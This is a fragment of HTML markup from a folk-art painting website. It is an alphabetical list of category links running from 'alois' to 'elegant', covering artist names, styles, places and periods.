	<li class="cat-item cat-item-5674"><a href="https://folk-art-painting.com/category/alois/" >alois</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://folk-art-painting.com/category/altar/" >altar</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://folk-art-painting.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://folk-art-painting.com/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://folk-art-painting.com/category/alyce/" >alyce</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://folk-art-painting.com/category/alyne/" >alyne</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://folk-art-painting.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7102"><a href="https://folk-art-painting.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://folk-art-painting.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://folk-art-painting.com/category/americana/" >americana</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://folk-art-painting.com/category/amlouisiana/" >amlouisiana</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://folk-art-painting.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://folk-art-painting.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://folk-art-painting.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://folk-art-painting.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://folk-art-painting.com/category/andrzej/" >andrzej</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://folk-art-painting.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://folk-art-painting.com/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://folk-art-painting.com/category/anitque/" >anitque</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://folk-art-painting.com/category/anke/" >anke</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://folk-art-painting.com/category/annie/" >annie</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://folk-art-painting.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://folk-art-painting.com/category/anthropomorphic/" >anthropomorphic</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://folk-art-painting.com/category/antiqu/" >antiqu</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folk-art-painting.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://folk-art-painting.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://folk-art-painting.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://folk-art-painting.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://folk-art-painting.com/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://folk-art-painting.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://folk-art-painting.com/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://folk-art-painting.com/category/arlene/" >arlene</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://folk-art-painting.com/category/arthopprimitive/" >arthopprimitive</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://folk-art-painting.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://folk-art-painting.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://folk-art-painting.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://folk-art-painting.com/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://folk-art-painting.com/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://folk-art-painting.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-7981"><a href="https://folk-art-painting.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://folk-art-painting.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://folk-art-painting.com/category/aurelio/" >aurelio</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://folk-art-painting.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://folk-art-painting.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://folk-art-painting.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://folk-art-painting.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://folk-art-painting.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://folk-art-painting.com/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://folk-art-painting.com/category/balinese/" >balinese</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://folk-art-painting.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://folk-art-painting.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://folk-art-painting.com/category/banana/" >banana</a>
</li>
	<li class="cat-item cat-item-8356"><a href="https://folk-art-painting.com/category/banjoist/" >banjoist</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://folk-art-painting.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://folk-art-painting.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://folk-art-painting.com/category/bauernmalerei/" >bauernmalerei</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://folk-art-painting.com/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://folk-art-painting.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://folk-art-painting.com/category/beardsley/" >beardsley</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://folk-art-painting.com/category/beaudoin/" >beaudoin</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://folk-art-painting.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://folk-art-painting.com/category/bebo/" >bebo</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://folk-art-painting.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://folk-art-painting.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://folk-art-painting.com/category/bellamy/" >bellamy</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://folk-art-painting.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://folk-art-painting.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://folk-art-painting.com/category/berks/" >berks</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://folk-art-painting.com/category/bernabe/" >bernabe</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://folk-art-painting.com/category/berta/" >berta</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://folk-art-painting.com/category/bertha/" >bertha</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://folk-art-painting.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://folk-art-painting.com/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://folk-art-painting.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://folk-art-painting.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://folk-art-painting.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://folk-art-painting.com/category/binford/" >binford</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://folk-art-painting.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://folk-art-painting.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://folk-art-painting.com/category/blacktar/" >blacktar</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://folk-art-painting.com/category/blend/" >blend</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://folk-art-painting.com/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://folk-art-painting.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://folk-art-painting.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://folk-art-painting.com/category/bloom/" >bloom</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://folk-art-painting.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://folk-art-painting.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://folk-art-painting.com/category/board-occupational/" >board-occupational</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://folk-art-painting.com/category/boardwalk/" >boardwalk</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://folk-art-painting.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://folk-art-painting.com/category/bodacious/" >bodacious</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://folk-art-painting.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://folk-art-painting.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://folk-art-painting.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://folk-art-painting.com/category/bonny/" >bonny</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://folk-art-painting.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://folk-art-painting.com/category/bookshelf/" >bookshelf</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://folk-art-painting.com/category/bountiful/" >bountiful</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://folk-art-painting.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://folk-art-painting.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://folk-art-painting.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://folk-art-painting.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://folk-art-painting.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://folk-art-painting.com/category/broadman/" >broadman</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://folk-art-painting.com/category/brook/" >brook</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://folk-art-painting.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://folk-art-painting.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://folk-art-painting.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://folk-art-painting.com/category/brownell/" >brownell</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://folk-art-painting.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://folk-art-painting.com/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://folk-art-painting.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://folk-art-painting.com/category/bullfighter/" >bullfighter</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://folk-art-painting.com/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://folk-art-painting.com/category/burling/" >burling</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://folk-art-painting.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://folk-art-painting.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://folk-art-painting.com/category/byrum/" >byrum</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://folk-art-painting.com/category/c1830/" >c1830</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://folk-art-painting.com/category/c1835/" >c1835</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://folk-art-painting.com/category/c1840/" >c1840</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://folk-art-painting.com/category/c1850/" >c1850</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://folk-art-painting.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://folk-art-painting.com/category/c1930/" >c1930</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://folk-art-painting.com/category/c1949/" >c1949</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://folk-art-painting.com/category/c1960/" >c1960</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://folk-art-painting.com/category/cajiga/" >cajiga</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://folk-art-painting.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://folk-art-painting.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://folk-art-painting.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://folk-art-painting.com/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://folk-art-painting.com/category/candlelight/" >candlelight</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://folk-art-painting.com/category/canisters/" >canisters</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://folk-art-painting.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://folk-art-painting.com/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://folk-art-painting.com/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://folk-art-painting.com/category/carla/" >carla</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://folk-art-painting.com/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://folk-art-painting.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://folk-art-painting.com/category/carrivick/" >carrivick</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://folk-art-painting.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://folk-art-painting.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://folk-art-painting.com/category/casita/" >casita</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://folk-art-painting.com/category/cassandra/" >cassandra</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://folk-art-painting.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://folk-art-painting.com/category/catland/" >catland</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://folk-art-painting.com/category/catrina/" >catrina</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://folk-art-painting.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://folk-art-painting.com/category/celebi/" >celebi</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://folk-art-painting.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://folk-art-painting.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://folk-art-painting.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://folk-art-painting.com/category/cesar/" >cesar</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://folk-art-painting.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://folk-art-painting.com/category/chamberlin/" >chamberlin</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://folk-art-painting.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://folk-art-painting.com/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://folk-art-painting.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://folk-art-painting.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://folk-art-painting.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://folk-art-painting.com/category/chicano/" >chicano</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://folk-art-painting.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://folk-art-painting.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://folk-art-painting.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://folk-art-painting.com/category/chirst/" >chirst</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://folk-art-painting.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://folk-art-painting.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://folk-art-painting.com/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://folk-art-painting.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://folk-art-painting.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://folk-art-painting.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://folk-art-painting.com/category/circa-1840s/" >circa-1840s</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://folk-art-painting.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://folk-art-painting.com/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://folk-art-painting.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://folk-art-painting.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://folk-art-painting.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://folk-art-painting.com/category/clementine/" >clementine</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://folk-art-painting.com/category/clipper/" >clipper</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://folk-art-painting.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://folk-art-painting.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://folk-art-painting.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://folk-art-painting.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://folk-art-painting.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://folk-art-painting.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://folk-art-painting.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://folk-art-painting.com/category/conservation/" >conservation</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://folk-art-painting.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://folk-art-painting.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://folk-art-painting.com/category/coraz/" >coraz</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://folk-art-painting.com/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://folk-art-painting.com/category/cordero/" >cordero</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://folk-art-painting.com/category/corleyoriginal/" >corleyoriginal</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://folk-art-painting.com/category/cornbread/" >cornbread</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://folk-art-painting.com/category/cosecha/" >cosecha</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://folk-art-painting.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://folk-art-painting.com/category/cottages/" >cottages</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://folk-art-painting.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://folk-art-painting.com/category/covarrubias/" >covarrubias</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://folk-art-painting.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://folk-art-painting.com/category/cows/" >cows</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://folk-art-painting.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://folk-art-painting.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://folk-art-painting.com/category/crackle/" >crackle</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://folk-art-painting.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://folk-art-painting.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://folk-art-painting.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://folk-art-painting.com/category/creations/" >creations</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://folk-art-painting.com/category/creativation/" >creativation</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://folk-art-painting.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://folk-art-painting.com/category/criswell/" >criswell</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://folk-art-painting.com/category/crocus/" >crocus</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://folk-art-painting.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://folk-art-painting.com/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://folk-art-painting.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://folk-art-painting.com/category/cucinell/" >cucinell</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://folk-art-painting.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://folk-art-painting.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-7936"><a href="https://folk-art-painting.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://folk-art-painting.com/category/daisies/" >daisies</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://folk-art-painting.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://folk-art-painting.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://folk-art-painting.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://folk-art-painting.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://folk-art-painting.com/category/danette/" >danette</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://folk-art-painting.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://folk-art-painting.com/category/daphne/" >daphne</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://folk-art-painting.com/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://folk-art-painting.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://folk-art-painting.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7692"><a href="https://folk-art-painting.com/category/davidson/" >davidson</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://folk-art-painting.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://folk-art-painting.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://folk-art-painting.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://folk-art-painting.com/category/debbee/" >debbee</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://folk-art-painting.com/category/debbie/" >debbie</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://folk-art-painting.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://folk-art-painting.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://folk-art-painting.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-7313"><a href="https://folk-art-painting.com/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://folk-art-painting.com/category/degroot/" >degroot</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://folk-art-painting.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://folk-art-painting.com/category/desimone/" >desimone</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://folk-art-painting.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-6951"><a href="https://folk-art-painting.com/category/devoe/" >devoe</a>
</li>
	<li class="cat-item cat-item-8110"><a href="https://folk-art-painting.com/category/dhooli/" >dhooli</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://folk-art-painting.com/category/dian/" >dian</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://folk-art-painting.com/category/dinara/" >dinara</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://folk-art-painting.com/category/dinosaurs/" >dinosaurs</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://folk-art-painting.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://folk-art-painting.com/category/disrupted/" >disrupted</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://folk-art-painting.com/category/disunity/" >disunity</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://folk-art-painting.com/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://folk-art-painting.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://folk-art-painting.com/category/dolan/" >dolan</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://folk-art-painting.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://folk-art-painting.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://folk-art-painting.com/category/dolores/" >dolores</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://folk-art-painting.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://folk-art-painting.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://folk-art-painting.com/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://folk-art-painting.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://folk-art-painting.com/category/douglass/" >douglass</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://folk-art-painting.com/category/doyle/" >doyle</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://folk-art-painting.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://folk-art-painting.com/category/drang/" >drang</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://folk-art-painting.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://folk-art-painting.com/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://folk-art-painting.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://folk-art-painting.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://folk-art-painting.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://folk-art-painting.com/category/durga/" >durga</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://folk-art-painting.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-7281"><a href="https://folk-art-painting.com/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://folk-art-painting.com/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://folk-art-painting.com/category/e9art/" >e9art</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://folk-art-painting.com/category/e9arthanging/" >e9art&#039;hanging</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://folk-art-painting.com/category/e9arthorse/" >e9art&#039;horse</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://folk-art-painting.com/category/e9artrise/" >e9art&#039;rise&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://folk-art-painting.com/category/e9artsoul/" >e9art&#039;soul</a>
</li>
	<li class="cat-item cat-item-6984"><a href="https://folk-art-painting.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://folk-art-painting.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://folk-art-painting.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://folk-art-painting.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://folk-art-painting.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://folk-art-painting.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://folk-art-painting.com/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://folk-art-painting.com/category/eisenschrubber/" >eisenschrubber</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://folk-art-painting.com/category/eldreth/" >eldreth</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://folk-art-painting.com/category/elegant/" >elegant</a>
</li>
